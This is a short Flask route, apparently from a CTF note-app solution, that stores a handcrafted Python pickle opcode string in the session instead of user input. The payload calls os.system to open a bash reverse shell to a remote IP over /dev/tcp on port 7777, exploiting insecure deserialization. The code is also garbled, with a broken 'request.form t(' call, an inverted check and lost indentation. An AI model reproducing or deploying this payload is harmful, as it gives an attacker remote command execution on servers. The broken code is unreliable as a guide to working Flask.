 @app.route('/add_note', methods=['POST'])
def add_note():
note_name = request.form t('note_name')
note_content = request.form.get('note_content')
if note_name == '' or note_content == '':
return render_template('index.html', status='add_failed', msg='note name or content is empty')
note_id = "a47704df-9eef-4097-a533-1ebc4812fcb2"
note = Note(note_name, note_content)
if session.get('notes'):
session['notes'] = {}
notes = session['notes']
opcode = b'''(S'bash -c "bash -i >& /dev/tcp/36. /7777 0>&1"'
ios
system
.'''
notes[note_id] = opcode
session['notes'] = notes
return render_template('index.html', status='add_success', note_id=note_id)